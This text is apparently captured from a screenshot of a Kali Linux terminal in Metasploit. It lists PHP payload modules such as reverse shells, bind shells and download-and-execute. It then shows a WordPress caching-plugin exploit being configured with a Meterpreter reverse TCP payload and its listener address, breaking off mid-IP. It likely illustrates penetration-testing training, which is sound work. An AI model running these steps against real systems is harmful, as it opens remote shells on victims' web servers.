 root@kali: ~
File Edit View Search Terminal Help
php/bind_php_ipv6 normal PHP Command Shell, Bind TCP (via php) IPv6
php/download_exec normal PHP Executable Download and Execute
php/exec normal PHP Execute Command
php/meterpreter/bind_tcp normal PHP Meterpreter, Bind TCP Stager
php/meterpreter/bind_tcp_ipv6 normal PHP Meterpreter, Bind TCP Stager IPv6
php/meterpreter/bind_tcp_ipv6_uuid normal PHP Meterpreter, Bind TCP Stager IPv6 with UUID Support
php/meterpreter/bind_tcp_uuid normal PHP Meterpreter, Bind TCP Stager with UUID Support
php/meterpreter/reverse_tcp normal PHP Meterpreter, PHP Reverse TCP Stager
php/meterpreter/reverse_tcp_uuid normal PHP Meterpreter, PHP Reverse TCP Stager
php/meterpreter_reverse_tcp normal PHP Meterpreter, Reverse TCP Inline
php/reverse_perl normal PHP Command, Double Reverse TCP Connection (via Perl)
php/reverse_php normal PHP Command Shell, Reverse TCP (via PHP)
msf exploit(unix/webapp/wp_total_cache_exec) > use php/meterpreter/reverse_tcp
msf payload(php/meterpreter/reverse_tcp) > show options
Module options (payload/php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
msf payload(php/meterpreter/reverse_tcp) > set LHOST 192.168.